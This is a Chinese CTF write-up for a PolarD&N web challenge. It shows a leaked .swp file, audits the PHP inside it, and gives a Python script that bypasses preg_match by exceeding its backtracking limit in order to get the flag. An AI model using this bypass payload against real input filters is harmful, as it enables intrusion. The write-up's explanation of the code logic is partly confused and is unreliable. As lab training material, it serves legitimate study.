PolarD&N配上题目链接





提示是swp文件,首先了解swp文件是什么?





了解了之后直接访问swp文件



用vs打开审计代码

<?php

function jiuzhe($xdmtql){

return preg_match('/sys.*nb/is',$xdmtql);

}

$xdmtql=@$_POST['xdmtql'];

if(!is_array($xdmtql)){

if(!jiuzhe($xdmtql)){

if(strpos($xdmtql,'sys nb')!==false){

echo 'flag{*******}';

}else{

echo 'true .swp file?';

}

}else{

echo 'nijilenijile';

}

}

?>



首先网站用post方式接受了一个xdmtql变量,用if判断变量是否是数组,不是数组接下来交给jiuzhe函数,这个函数的作用是去匹配变量里的sys nb,匹配到了就输出nijilenijile,没有匹配到就进入下一个if语句,strpos这个函数的作用是匹配sys nb如果匹配到了,就输出ture然后由于有!所以变成false条件成立输出flag





这段代码的重点是如何同时绕过pre_match和strpos函数,一个不让匹配到,一个又要匹配到。这里就涉及到一个回溯问题,就是pre_match函数处理的字符长度有限,如果超过这个长度就会返回false也就是没有匹配到,所以我们写一段代码

import requests

data = {"xdmtql": "sys nb" + "aaaaa" * 1000000}

res = requests.post('http://f272bfd0-bae7-436b-85f4-f8c1aaf60512.www.polarctf.com:8090', data=data, allow_redirects=False)

print(res.content)

我们让pre_match函数报错,绕过该函数,这样strpos函数就可以顺利的匹配到我们的字符串从而输出flag

参考文章 (215条消息) preg_match函数,正则匹配绕过_do you know .swp file?_SsMing.的博客-CSDN博客